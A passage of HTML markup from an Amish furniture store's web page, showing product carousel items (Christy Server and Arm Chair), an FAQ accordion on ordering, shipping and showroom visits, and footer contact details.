															<img loading="lazy" width="800" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20680'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51382" alt="server" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-1024x871.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-500x425.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-700x595.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-300x255.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-768x653.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-1536x1306.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-1080x919.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-1280x1089.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-980x834.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-480x408.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-1024x871.jpg" /><noscript><img loading="lazy" width="800" height="680" src="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-1024x871.jpg" class="attachment-large size-large wp-image-51382" alt="server" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-1024x871.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-500x425.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-700x595.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-300x255.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-768x653.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-1536x1306.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-1080x919.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-1280x1089.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-980x834.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server-480x408.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Server.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Christy Server</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-2786 post-2786 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-dr-chairs product_tag-dining-room-chair pa_wood-1-4-sawn-white pa_wood-bm-tm pa_wood-brown-maple pa_wood-brown-maple-grey-elm pa_wood-cherry pa_wood-cherry-br-maple pa_wood-elm pa_wood-hickory pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-qswo pa_wood-walnut-br-maple first instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/dr-chairs/christy-arm-chair/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51331" alt="chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-1024x1024.jpg" class="attachment-large size-large wp-image-51331" alt="chair" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Arm-Chair.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Christy Arm Chair</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ba51290 past-content e-flex e-con-boxed e-con e-parent" data-id="ba51290" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c4a3a8c elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-n-accordion" data-id="c4a3a8c" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-2060" class="e-n-accordion-item" open>
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="true" aria-controls="e-n-accordion-item-2060" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How do I place an order? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2060" class="elementor-element elementor-element-636cd0e e-flex e-con-boxed e-con e-child" data-id="636cd0e" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2060" class="elementor-element elementor-element-2cd1db6 e-con-full e-flex e-con e-child" data-id="2cd1db6" data-element_type="container">
				<div class="elementor-element elementor-element-cc76c7b elementor-widget elementor-widget-text-editor" data-id="cc76c7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All furniture is custom-made to order. So we recommend speaking with one of our representatives to build your furniture to your needs and specifications. Inquire with us to begin the process for your timeless furniture today.</p>								</div>
				</div>
				</div>
					</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2061" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2061" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How is Amish furniture made? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2061" class="elementor-element elementor-element-1a427ed e-flex e-con-boxed e-con e-child" data-id="1a427ed" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2061" class="elementor-element elementor-element-1411df3 e-con-full e-flex e-con e-child" data-id="1411df3" data-element_type="container">
				<div class="elementor-element elementor-element-e0aac16 elementor-widget elementor-widget-text-editor" data-id="e0aac16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Amish craftsmen use the highest quality material and handed down the skill of creating beautiful furniture for generations. They use their timeless skills and quality wood to create excellent furniture that is hard to re-create without their expertise.</p>								</div>
				</div>
				</div>
					</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2062" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2062" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How long will your furniture last? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2062" class="elementor-element elementor-element-8c7efc4 e-con-full e-flex e-con e-child" data-id="8c7efc4" data-element_type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2062" class="elementor-element elementor-element-73161cd e-flex e-con-boxed e-con e-child" data-id="73161cd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-66728e9 elementor-widget elementor-widget-text-editor" data-id="66728e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our handmade Amish furniture is made with the highest quality wood. Designed to last generations. Our timeless furniture is guaranteed to last many lifetimes. Making them a great heirloom to keep as part of your family.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2063" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2063" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How long does the furniture take to get made? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2063" class="elementor-element elementor-element-cc59262 e-con-full e-flex e-con e-child" data-id="cc59262" data-element_type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2063" class="elementor-element elementor-element-ffba16c e-flex e-con-boxed e-con e-child" data-id="ffba16c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a547bcc elementor-widget elementor-widget-text-editor" data-id="a547bcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All furniture is hand-made to order. Please confirm with our representative on lead time at the time of your order.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2064" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2064" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Who makes Yoder's furniture? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2064" class="elementor-element elementor-element-51fbbaa e-con-full e-flex e-con e-child" data-id="51fbbaa" data-element_type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2064" class="elementor-element elementor-element-4c7a53b e-flex e-con-boxed e-con e-child" data-id="4c7a53b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-63f8c70 elementor-widget elementor-widget-text-editor" data-id="63f8c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We have been working with the same Amish furniture builders since the store opened. Known for their skill in making elegant furniture with real wood for generations.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2065" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="6" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2065" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Where can you ship to? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2065" class="elementor-element elementor-element-85674dc e-flex e-con-boxed e-con e-child" data-id="85674dc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e171727 elementor-widget elementor-widget-text-editor" data-id="e171727" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Once your custom furniture is built, we can ship it to any state in the US. Speak with one of our representatives to arrange shipment or schedule a pickup at our store.</p>								</div>
				</div>
					</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2066" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="7" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2066" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Can I visit your showroom? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2066" class="elementor-element elementor-element-0c7c087 e-flex e-con-boxed e-con e-child" data-id="0c7c087" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-affd528 elementor-widget elementor-widget-text-editor" data-id="affd528" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We invite you to come and see our quality furniture. Our showroom is available for visit 9am to 5pm Monday to Saturday. Call or <a href="https://shopyoders.com/schedule-a-consultation/">schedule a visit</a> and see our furniture today. Our showroom is located at 57965 CO-69, Westcliffe, Colorado, 81252.</p>								</div>
				</div>
					</div>
				</div>
					</details>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-5f3da8b e-con-full e-flex e-con e-child" data-id="5f3da8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-73e0577 e-con-full e-flex e-con e-child" data-id="73e0577" data-element_type="container">
				<div class="elementor-element elementor-element-c4dcc3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c4dcc3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shopyoders.com">
			<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a33bcd0 elementor-widget elementor-widget-image" data-id="a33bcd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-296226" alt="Yoder&#039;s Home Furnishings - Furniture Showroom" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-300x178.png 300w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-1024x609.png 1024w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-768x457.png 768w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-1080x642.png 1080w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-980x583.png 980w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-480x285.png 480w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-500x297.png 500w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-700x416.png 700w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1.png 1140w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-300x178.png" /><noscript><img loading="lazy" width="300" height="178" src="https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-300x178.png" class="attachment-medium size-medium wp-image-296226" alt="Yoder&#039;s Home Furnishings - Furniture Showroom" srcset="https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-300x178.png 300w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-1024x609.png 1024w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-768x457.png 768w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-1080x642.png 1080w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-980x583.png 980w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-480x285.png 480w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-500x297.png 500w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1-700x416.png 700w, https://shopyoders.com/wp-content/uploads/2024/11/yoders-home-furnishings-home-page-1.png 1140w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-9bfff00 elementor-widget elementor-widget-heading" data-id="9bfff00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">57965 CO-69<br />
Westcliffe, CO 81252<br />
Open Mon – Sat | 9am-5pm</p>				</div>
				</div>
				<div class="elementor-element elementor-element-261a3ae elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="261a3ae" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a51eeb elementor-widget elementor-widget-button" data-id="7a51eeb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/schedule-a-consultation/#get-started">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule a Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18e007a elementor-widget elementor-widget-button" data-id="18e007a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
